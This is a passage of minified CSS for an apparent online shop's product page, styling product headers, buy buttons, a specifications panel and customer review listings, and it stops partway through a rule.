.no_reviews_header_secondary{font-weight:400;font-size:15px;line-height:20px;margin-bottom:24px}.no_reviews_block .ui_button{font-family:Lato;width:280px}@media screen and (max-width:790px){.no_reviews_block{border-radius:12px;padding:20px 24px}.no_reviews_block .no_reviews_header_main{font-size:20px;line-height:26px}.no_reviews_block .ui_button{width:100%}}.oe_numbers_block{font-family:Lato;font-style:normal;color:#152242}.oe_numbers_block .relink .oe_numbers_header{margin-bottom:30px}.oe_numbers_block .oe_numbers_header{margin-bottom:36px}.oe_numbers_block .oe_numbers_header .oe_numbers_header_main{font-weight:700;font-size:32px;line-height:40px;margin-bottom:12px}.oe_numbers_block .oe_numbers_header .oe_numbers_header_secondary{font-weight:400;font-size:15px;line-height:20px;margin-bottom:4px;word-break:break-word}@media screen and (max-width:620px){.oe_numbers_block .oe_numbers_header .oe_numbers_header_main{font-weight:700;font-size:20px;line-height:26px}}.oe_numbers_block .oe_numbers_list .oe_group_header{font-size:19px;font-weight:600;margin-bottom:8px}.oe_numbers_block .oe_numbers_list .grid_container_no_hover{padding:0 10px;margin-bottom:60px;margin-top:60px}@media screen and (max-width:500px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover{padding:0 8px;margin-bottom:48px}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover.main-page-container{margin:120px 0;font-family:Lato}@media (max-width:768px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover.main-page-container{margin:80px 0}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .title{font-style:normal;font-weight:700;font-size:26px;line-height:36px;margin-bottom:32px}@media screen and (max-width:767px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .title{margin:0 0 24px;display:flex;flex-direction:column}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .title .model_name{color:#abafbb}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .title.big-center{font-size:32px;line-height:40px;text-align:center}@media (max-width:767px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .title.big-center{font-size:28px;line-height:34px}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper{display:flex;flex-wrap:wrap}@media screen and (max-width:767px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper{margin:0 -8px}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile{box-sizing:border-box;text-decoration:none;cursor:pointer;display:flex;width:25%;position:relative;color:#152242!important;text-decoration:none!important}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile:hover,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile:hover{cursor:default}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_icon,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_icon{width:72px;height:100%;padding:16px 0 16px 24px;filter:grayscale(100%);opacity:.8}@media screen and (max-width:500px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_icon,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_icon{padding:16px 0 16px 16px}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_title,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_title{flex-grow:1;flex-shrink:1;display:flex;flex-direction:column;justify-content:center;padding:19px 0 19px 24px;overflow:hidden}@media screen and (max-width:767px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_title,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_title{padding:19px 0 19px 9px}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_title.model,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_title.model{padding:20px 0 20px 24px}@media screen and (max-width:767px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_title.model,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_title.model{padding:20px 0 20px 16px;display:inline-block}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_title.model .grid_item_name,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_title.model .grid_item_name{overflow:auto;text-overflow:inherit;white-space:inherit}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_title .grid_item_name,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_title .grid_item_name{color:#152242!important;font-style:normal;font-weight:500;font-size:16px;line-height:20px}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .grid_item_title .count,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .grid_item_title .count{margin-top:4px;overflow:hidden;text-overflow:ellipsis;white-space:pre;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e;display:none}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .tile_arrow_icon,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .tile_arrow_icon{flex-shrink:0;margin:28px 24px;width:24px;height:24px;border-radius:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}@media screen and (max-width:500px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile .tile_arrow_icon,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile .tile_arrow_icon{margin:28px 16px 28px 24px}}.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile:hover,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile:hover{text-decoration:none!important}@media screen and (max-width:1200px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile{width:33.3333%}}@media screen and (max-width:900px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile{width:50%}}@media screen and (max-width:600px){.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper a.grid_item_tile,.oe_numbers_block .oe_numbers_list .grid_container_no_hover .grid_wrapper div.grid_item_tile{width:100%}}@media screen and (max-width:790px){.oe_numbers_block .oe_numbers_header{margin-bottom:32px;padding:0 8px}.oe_numbers_block .oe_numbers_list .grid_container .grid_wrapper{margin:0}}.oe_numbers_block .grid_item_tile.copy_value .title_arrow_icon.tile_copy_icon{position:relative;flex-shrink:0;margin:28px 24px;width:24px;height:24px;border-radius:50%}@media screen and (max-width:500px){.oe_numbers_block .grid_item_tile.copy_value .title_arrow_icon.tile_copy_icon{margin:28px 16px 28px 24px}}.oe_numbers_block .grid_item_tile.copy_value .title_arrow_icon.tile_copy_icon img{margin-left:6px;margin-bottom:1px}.oe_numbers_block .grid_item_tile.copy_value .title_arrow_icon.tile_copy_icon.checked_copy:after{top:-3px;right:-3px;content:"";position:absolute;width:13px;height:13px;background-size:contain;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' width='24'%3E%3Cpath d='M22 13c0 5.523-4.477 10-10 10S2 18.523 2 13 6.477 3 12 3s10 4.477 10 10z' fill='%2327ae60'/%3E%3Cpath d='M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10z' fill='%232ecc71'/%3E%3Cpath d='M16 9l-6 6-2.5-2.5-2.125 2.1 2.5 2.5 2 2 .125.1 8.125-8.1L16 9z' fill='%2327ae60'/%3E%3Cpath d='M16 8l-6 6-2.5-2.5-2.125 2.1 2.5 2.5 2 2 .125.1 8.125-8.1L16 8z' fill='%23ecf0f1'/%3E%3C/svg%3E");z-index:1}.oe_numbers_block .grid_item_tile.copy_value:hover .title_arrow_icon.tile_copy_icon{background-color:#f4f5f7;border-radius:50%}.product_header_container .product_header{font-family:Lato;font-style:normal;padding:13px 32px 16px;background-color:#fff;display:flex}.product_header_container .product_header .copy_clipboard{margin-left:2px;width:20px;height:20px;align-self:center;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer}.product_header_container .product_header .copy_clipboard:hover{background-color:#d8dae0}.product_header_container .product_header .product_header_photo{background:#fff;border-radius:6px;position:relative;top:0;right:0;bottom:0;left:0;outline:0;opacity:0;transition:all .25s linear,z-index;z-index:-1;overflow-x:hidden;overflow-y:auto;max-width:0;max-height:0;height:0;width:0;margin:0;display:flex;align-items:center;justify-content:center}.product_header_container .product_header .product_header_photo img{max-height:60px;max-width:60px;-o-object-fit:contain;object-fit:contain}.product_header_container .product_header .product_header_main_info{flex-grow:1;margin-right:24px}.product_header_container .product_header .product_header_main_info .product_title{font-family:Lato;font-weight:700;font-size:32px;line-height:40px;margin-bottom:8px;transition:width .3s ease 0s;word-break:break-word}.product_header_container .product_header .product_header_main_info .product_header_info{display:flex;justify-content:space-between}.product_header_container .product_header .product_header_main_info .product_header_info .product_header_info_rating_reviews{transition:width .3s ease 0s;display:flex;padding:9px 0}.product_header_container .product_header .product_header_main_info .product_header_info .product_header_info_rating_reviews .product_info_rating{margin-right:8px;padding-top:1px;display:flex}.product_header_container .product_header .product_header_main_info .product_header_info .product_header_info_rating_reviews .product_info_rating img{width:12px;height:12px}.product_header_container .product_header .product_header_main_info .product_header_info .product_header_info_rating_reviews .product_info_rating img:not(:last-child){margin-right:4px}.product_header_container .product_header .product_header_main_info .product_header_info .product_header_info_rating_reviews .info_reviews_count{font-weight:500;font-size:13px;line-height:18px;color:#1876f2}.product_header_container .product_header .product_header_main_info .product_header_info .product_header_info_rating_reviews .info_reviews_count:hover{text-decoration:underline;cursor:pointer}.product_header_container .product_header .product_header_main_info .product_header_info .product_item_no_mobile{display:none;margin-left:16px;position:relative}.product_header_container .product_header .product_header_main_info .product_header_info .product_item_no_mobile .copy_clipboard:hover{background-color:#fff}.product_header_container .product_header .product_header_main_info .product_header_info .product_item_no_mobile .copy_checked{position:absolute;right:-2px;top:6px}.product_header_container .product_header .product_header_main_info .product_header_info .product_item_no_mobile>div:first-child{padding:9px 0;margin-right:4px;font-weight:500;font-size:14px;line-height:18px;color:#abafbb}.product_header_container .product_header .product_header_main_info .product_header_info .product_item_no_mobile>div:nth-child(2){padding:8px 0;font-weight:600;font-size:16px;line-height:20px;color:#152242}.product_header_container .product_header .product_item_no_block{display:flex;align-items:end}.product_header_container .product_header .product_item_no_block .product_item_no{position:relative;display:flex;align-items:baseline;padding:8px 16px;background:#f4f5f7;border-radius:8px}.product_header_container .product_header .product_item_no_block .product_item_no .copy_checked{position:absolute;right:15px;top:6px}.product_header_container .product_header .product_item_no_block .product_item_no span:first-child{font-weight:500;font-size:14px;line-height:18px;color:#abafbb;margin-right:4px}.product_header_container .product_header .product_item_no_block .product_item_no span:nth-child(2){font-weight:600;font-size:16px;line-height:20px;color:#152242}.product_header_container .product_header .buy_block_top_header{display:none}@media screen and (max-width:990px){.product_header_container .container_block .product_header .buy_block_top_header{display:none!important}}@media screen and (max-width:790px){.product_header_container #product-header.product_header .product_header_photo{display:none}.product_header_container .container_block .product_header{padding:8px 16px 0}.product_header_container .container_block .product_header .product_header_main_info{margin-right:0}.product_header_container .container_block .product_header .product_header_main_info .product_title{font-weight:700;font-size:22px;line-height:28px;margin-bottom:12px}.product_header_container .container_block .product_header .product_header_info .product_item_no_mobile{display:flex}.product_header_container .container_block .product_header .product_item_no_block{display:none}}.product_header_container.extended{position:sticky;top:0;z-index:9}.product_header_container.extended.shadow{box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12)}.product_header_container.extended.shadow .product_tab_selector{border-bottom:1px solid #fff}.product_header_container.extended #product-header.product_header{padding-bottom:13px}.product_header_container.extended #product-header.product_header .product_header_photo{padding:1px 2px;border:1px solid #1876f2;transform:translate(0);position:relative;z-index:1;opacity:1;height:64px;width:64px;min-height:64px;min-width:64px;margin-right:16px}.product_header_container.extended #product-header.product_header .product_header_main_info .product_title{font-weight:700;font-size:28px;line-height:34px;margin-bottom:10px}.product_header_container.extended #product-header.product_header .product_header_main_info .product_header_info .product_header_info_rating_reviews{padding:0}.product_header_container.extended #product-header.product_header .product_item_no_block{display:none}.product_header_container.extended #product-header.product_header .buy_block_top_header{display:flex;align-items:center}.buy_block_top_header{display:flex;flex-grow:1;flex-shrink:1;justify-content:flex-end}.buy_block_top_header .price_count_block{margin-right:24px}.buy_block_top_header .price_count_block .price_block{display:flex}.buy_block_top_header .price_count_block .price_block .product_price{font-weight:600;font-size:32px;line-height:40px;color:#152242;margin-right:4px;white-space:nowrap}.buy_block_top_header .price_count_block .price_block .price_currency{margin-top:4px;font-weight:600;font-size:26px;line-height:36px;color:#abafbb}.buy_block_top_header .buy_actions_block{display:flex;flex-grow:1;flex-shrink:1;max-width:372px}.buy_block_top_header .buy_actions_block .buy_button_container{margin-right:12px;max-width:160px;flex-grow:1;flex-shrink:1}.buy_block_top_header .buy_actions_block .buy_button_container [data-shop-action=show-cart]{min-width:140px}.buy_block_top_header .buy_actions_block .buy_button_container .ui_button{font-weight:600;width:100%}.buy_block_top_header .buy_actions_block .buy_button_container .ui_button div{font-weight:600;font-size:16px;line-height:20px}.buy_block_top_header .buy_actions_block .buy_now_button_container{max-width:200px;flex-grow:1;flex-shrink:1}.buy_block_top_header .buy_actions_block .buy_now_button_container .ui_button{width:100%}.buy_block_top_header .buy_actions_block .buy_now_button_container .ui_button div{white-space:nowrap;font-weight:600;font-size:16px;line-height:20px}.buy_block_top_header .buy_actions_block .remind_button_container .ui_button div{font-weight:600;font-size:16px;line-height:20px}.product_tab_selector_mobile{position:sticky!important;top:56px;z-index:9}.product_specs_description{display:flex}.product_specs_description .product_specs{width:50%;margin-right:24px;border:1px solid #eaebee;border-radius:12px;height:-moz-max-content;height:max-content}.product_specs_description .product_specs.full_width{width:100%;margin:0}.product_specs_description .product_specs .product_specs_title{font-weight:700;font-size:15px;line-height:20px;color:#152242;padding:20px 24px;border-bottom:1px solid #eaebee}.product_specs_description .product_specs .product_specs_list{padding:26px 22px}.product_specs_description .product_specs .product_specs_list>div:nth-child(2n){background-color:#fafafb}.product_specs_description .product_specs .product_specs_list .specs_item{display:flex;justify-content:space-between;font-weight:500;font-size:15px;line-height:20px}.product_specs_description .product_specs .product_specs_list .specs_item .spec_title{padding:6px 0;color:#737a8e}.product_specs_description .product_specs .product_specs_list .specs_item .spec_value_block{text-align:right;padding:6px 0}.product_specs_description .product_specs .product_specs_list .specs_item .spec_value_block .spec_value_item{display:inline}.product_specs_description .product_specs .product_specs_list .specs_item .spec_value_block .spec_value_item:after{display:inline;content:", "}.product_specs_description .product_specs .product_specs_list .specs_item .spec_value_block .spec_value_item:last-child:after{content:""}.product_specs_description .product_specs .product_specs_list .specs_item .spec_value_block .spec_value_item .spec_value{color:#152242}.product_specs_description .product_specs .product_specs_list .specs_item .spec_value_block .spec_value_item .spec_value_link{color:#0c62d5;align-items:center;text-align:right}.product_specs_description .product_specs .product_specs_list .specs_item .spec_value_block .spec_value_item .spec_value_link:hover{text-decoration:underline}.product_specs_description .product_description{width:50%;margin-left:24px;height:-moz-max-content;height:max-content;position:relative;border:1px solid #eaebee;border-radius:12px;max-height:485px;overflow:hidden}.product_specs_description .product_description.full_width{width:100%;margin:0}.product_specs_description .product_description.open{max-height:9999px}.product_specs_description .product_description.open .product_description_toggle_btn{position:relative;display:inline-block}.product_specs_description .product_description .product_description_title{font-weight:700;font-size:15px;line-height:20px;color:#152242;padding:20px 24px;border-bottom:1px solid #eaebee}.product_specs_description .product_description .product_description_text{padding:26px 22px;font-weight:500;font-size:15px;line-height:20px;color:#152242}.product_specs_description .product_description .product_description_text ol{padding-left:32px}.product_specs_description .product_description .product_description_toggle_btn{position:absolute;bottom:0;background:linear-gradient(0deg,#fff,#fff 86%,rgba(0,212,255,0));width:100%}.product_specs_description .product_description .product_description_toggle_btn .toggle_text{cursor:pointer;padding:20px 24px;color:#0c62d5;font-weight:500;font-size:15px;line-height:20px}.product_specs_description .product_description .product_description_toggle_btn .bottom_separator{height:24px;background-color:#fff}.product_specs_description .product_description .product_description_toggle_btn:hover .toggle_text{text-decoration:underline}@media screen and (max-width:790px){.product_specs_description{display:block}.product_specs_description .product_specs{width:100%;margin-right:0;margin-bottom:18px}.product_specs_description .product_specs .product_specs_list{padding:16px}.product_specs_description .product_description{width:100%;margin-left:0}.product_specs_description .product_description .product_description_text{padding:16px}.product_specs_description .product_description .product_description_toggle_btn .toggle_text{padding:20px 16px}.product_specs_description .product_description .product_description_toggle_btn .bottom_separator{display:none}}.product_description_text{font-family:Lato;color:#152242}@media screen and (max-width:600px){.product_description_text iframe{width:100%}}.product_description_text h1,.product_description_text h2{font-weight:700;font-size:20px;line-height:26px;margin-bottom:32px}.product_description_text h3{font-style:normal;font-weight:700;font-size:18px;line-height:26px;margin-bottom:32px}.product_description_text h4{font-style:normal;font-weight:600;font-size:16px;line-height:20px;margin-bottom:32px}.product_description_text p{font-weight:500;font-size:15px;line-height:20px;margin-bottom:16px}.product_description_text ol,.product_description_text ul{margin-bottom:32px}.product_description_text ol li,.product_description_text ul li{font-weight:500;font-size:15px;line-height:20px;margin-bottom:16px}.product_description_text ul li{position:relative}.product_description_text ul li:before{content:"";display:inline-block;width:6px;height:6px;border-radius:50%;background:#152242;z-index:1;margin-right:8px}div.review_container{margin:0 auto;max-width:1440px;padding:0}div.review_container .form-control{box-shadow:none}div.review_container .chips .label{padding:3px 8px}div.review_container .chips .chips__button{margin:5px 5px 5px 0}div.review_container .with_reviews{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}@media (max-width:461px){div.review_container .with_reviews{align-items:center}}div.review_container .with_reviews .with_reviews_title{align-self:flex-start;margin:0 0 32px;font-family:Lato;font-style:normal;font-weight:700;font-size:32px;line-height:40px;color:#152242}div.review_container .with_reviews .with_reviews_title .gray_color{margin-right:4px;color:#abafbb}@media (max-width:761px){div.review_container .with_reviews .with_reviews_title{font-weight:700;font-size:26px;line-height:33px}}@media (max-width:461px){div.review_container .with_reviews .with_reviews_title{font-weight:700;font-size:20px;line-height:26px}div.review_container .with_reviews .with_reviews_title>.with_reviews_title_secondary_text{display:none}}div.review_container .with_reviews .with_reviews_content{display:flex;justify-content:center;align-items:flex-start;width:100%}@media (max-width:1061px){div.review_container .with_reviews .with_reviews_content{flex-direction:column}}div.review_container .with_reviews .with_reviews_content .sort_button{min-width:170px;margin-bottom:24px}div.review_container .with_reviews .with_reviews_content .sort_button .spacer{width:30px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter{width:328px;margin-right:48px}@media (max-width:1061px){div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter{margin-right:0}}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .popup_filter{max-width:350px}@media (max-width:1061px){div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .popup_filter{width:calc(100vw - 40px)}}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter{border-radius:12px;overflow:hidden}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter>div{background:#fafafb;padding:28px;margin-bottom:3px;width:100%}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_title{font-family:Lato;font-style:normal;font-weight:600;font-size:18px;line-height:24px;color:#152242}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_title{font-family:Lato;font-style:normal;font-weight:600;font-size:16px;line-height:20px;color:#152242;display:flex;justify-content:space-between;align-items:center}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_title>:first-child{min-width:120px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_title .review_filter_rating_title_text{padding:10px 8px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_title .review_filter_rating_title_chips{display:flex;justify-content:flex-end;align-items:center;flex-wrap:wrap}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_title .review_filter_rating_title_chips>*{background:#1876f2;color:#fff;margin:3px 6px;height:24px;padding:0}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_stars .rating_star{padding:6px 0 6px 8px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_stars .rating_star .checkbox_label_container .checkbox_label,div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_stars .rating_star .checkbox_label_container .checkbox_secondary_label{display:inline-block;height:22px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_filter .review_filter .review_filter_rating .review_filter_rating_stars .rating_star img{margin-right:12px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list{width:calc(100% - 376px);flex-grow:2;display:flex;flex-direction:column;justify-content:center;align-items:center}@media (max-width:1061px){div.review_container .with_reviews .with_reviews_content .with_reviews_content_list{flex-grow:1;width:100%}}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_rubrics{display:flex;justify-content:flex-start;align-items:center;width:100%;margin-bottom:28px;overflow-x:auto}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_rubrics .chips{font-style:normal;font-weight:400;font-size:14px;line-height:18px;padding:7px 8px;max-height:32px;background:#f4f5f7;border-radius:500px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_rubrics .chips .label{font-style:normal;font-weight:400;font-size:14px;line-height:18px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_rubrics .chips.selected{background:#0c62d5;color:#fff}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_rubrics>div:not(:last-child){margin-right:12px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items{width:100%}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item{margin-bottom:32px;width:100%;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;border:1px solid #eaebee;box-sizing:border-box;border-radius:12px;overflow:hidden}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item>div{width:100%}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title{padding:20px 24px;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #eaebee}@media (max-width:761px){div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title{align-items:flex-start}}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_info{display:flex;justify-content:center;align-items:center}@media (max-width:761px){div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_info{flex-direction:column;align-items:flex-start}}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_info .review_item_title_info_author{display:flex;justify-content:center;align-items:center;margin-right:16px;font-family:Lato;font-style:normal;font-weight:700;font-size:15px;line-height:20px;color:#152242}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_info .review_item_title_info_author .prefix{margin-right:4px;color:#abafbb}@media (max-width:761px){div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_info .review_item_title_info_author{margin-bottom:8px;margin-right:0}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_info .review_item_title_info_author .prefix{color:#152242}}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_info .review_item_title_info_rating{display:flex;margin-bottom:2px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_info .review_item_title_info_rating>img{margin-right:4px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_title .review_item_title_date{font-family:Lato;font-style:normal;font-weight:400;font-size:15px;line-height:20px;color:#737a8e}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body{padding:20px 24px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_media{display:flex;align-items:flex-start;flex-wrap:wrap;margin-bottom:12px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_media .review_item_body_media_item{cursor:pointer;width:64px;height:64px;background:#fff;border:1px solid #d8dae0;box-sizing:border-box;border-radius:6px;margin-right:8px;margin-bottom:8px;display:flex;justify-content:center;align-items:center}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_media .review_item_body_media_item>img{max-width:50px;max-height:50px;background-size:cover}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_media .review_item_body_media_item .comment_video_container{height:64px;width:64px;display:flex;align-items:center;position:relative}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_media .review_item_body_media_item .comment_video_container .icon_video_container{width:32px;height:32px;background-color:#fff;border-radius:50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_media .review_item_body_media_item .comment_video_container .popup_comment_video{width:62px;height:100%}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_message{max-width:700px;margin-bottom:24px;font-family:Lato;font-style:normal;font-weight:400;font-size:15px;line-height:20px;color:#152242}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_cons,div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_pros{margin-bottom:24px;max-width:700px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_cons_title,div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_pros_title{font-family:Lato;font-style:normal;font-weight:700;font-size:15px;line-height:20px;color:#152242}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_cons_message,div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_pros_message{font-family:Lato;font-style:normal;font-weight:400;font-size:15px;line-height:20px;color:#152242}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_actions{width:100%;display:flex;justify-content:space-between;align-items:center}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_actions .review_item_body_actions_reply{cursor:pointer;font-family:Lato;font-style:normal;font-weight:400;font-size:15px;line-height:20px;color:#0c62d5;text-decoration:underline}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_actions .review_item_body_actions_reply.hidden_review_action{opacity:0;pointer-events:none}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_actions .review_item_body_actions_rate{display:flex;justify-content:center;align-items:center}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_actions .review_item_body_actions_rate>img{margin-right:8px;cursor:pointer}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_actions .review_item_body_actions_rate .review_item_body_actions_rate_count{font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#abafbb}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_body .review_item_body_actions .review_item_body_actions_rate .review_item_body_actions_rate_count:first-of-type{margin-right:16px}div.review_container .with_reviews .with_reviews_content 